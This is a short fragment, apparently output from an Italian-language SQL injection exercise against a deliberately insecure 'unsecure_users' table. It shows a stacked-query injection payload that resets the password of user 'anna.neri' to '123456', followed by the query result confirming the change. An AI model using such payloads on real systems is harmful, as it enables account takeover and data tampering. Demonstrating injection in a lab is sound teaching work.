 Testando: '; UPDATE unsecure_users SET password='123456' WHERE username='anna.
neri'; SELECT * FROM unsecure_users WHERE username='anna.neri'; --
Descrizione: Cambia la password di 'anna.neri' in '123456'
* 1 risultato/i trovato/i:
id: 5 | username: anna.neri | password: 123456